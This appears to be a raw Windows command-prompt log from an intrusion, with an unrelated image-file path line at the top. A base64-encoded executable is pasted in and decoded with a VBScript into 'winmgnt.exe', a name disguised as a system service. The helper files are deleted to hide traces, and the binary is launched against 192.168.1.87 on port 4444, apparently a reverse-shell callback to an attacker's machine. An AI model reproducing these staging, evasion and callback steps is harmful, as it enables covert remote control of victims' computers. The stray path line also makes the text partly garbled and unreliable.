 C:\Windows\System32\cmd.exe
bMEMYHV3BvQQwEAC0OEbwlFbOkfESRnKDFcGCDAAADBAAGMwbWQAZj9AABQ4IEADd3MyXzOY
LmRs48CAZwdldGhvc0BieW5he23PHmOePPfr/w4SV1NBXc9hckZ1cBh5aMoscxNPJmNrYu/B
/7gDbJUacspebEzHV9NpdPNGp7yRR8NMQ29tiGFuZDZMaURifoB2cvudOlC3gudzFUFYIcBk
SNBDL2AAAAAAAGY/QABMb2FkTGlicmFyeUEAR2V0UHJvY0FkZHJlc3MAAAAAAAAAAAAAAAAA
AAxAAADpdL7//wAAAAIAAAAMQAAA
^Z
1 file(s) copied.
C:\Users\DRDINO~1\AppData\Local\Temp>cscript %temp%\decoder.vbs %temp%\winmgnt.t
xt %temp%\winmgnt.exe
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
C:\Users\DRDINO~1\AppData\Local\Temp\decoder.vbs(4, 114) ADODB.Stream: Write to
file failed.
C:\Users\DRDINO~1\AppData\Local\Temp>del %temp%\decoder.vbs
C:\Users\DRDINO~1\AppData\Local\Temp>del %temp%\winmgnt.txt
C:\Users\DRDINO~1\AppData\Local\Temp>%temp%\winmgnt.exe 192.168.1.87 4444
C:\Users\DRDINO~1\AppData\Local\Temp>exit